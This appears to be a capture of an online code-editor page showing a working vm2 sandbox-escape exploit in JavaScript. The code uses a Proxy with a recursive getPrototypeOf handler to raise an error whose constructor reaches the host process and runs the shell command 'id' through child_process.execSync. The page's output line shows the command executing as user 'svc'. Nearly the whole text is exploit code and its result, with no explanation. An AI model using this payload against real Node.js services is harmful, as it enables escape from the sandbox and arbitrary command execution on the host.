 Codify About us
Editor
const {VM} = require("vm2");
const vm = new VM();
const code = `
err = {};
const handler = {
getPrototypeOf(target) {
(function stack() {
new Error().stack;
stack();
})();
}
};
const proxiedErr = new Proxy(err, handler);
try {
throw proxiedErr;
} catch ({constructor: c}) {
c.constructor('return process')().mainModule.require('child_process').execSync('id');
}
`
console.log(vm.run(code));
uid=1001(svc) gid=1001(svc) groups=1001(svc)
Run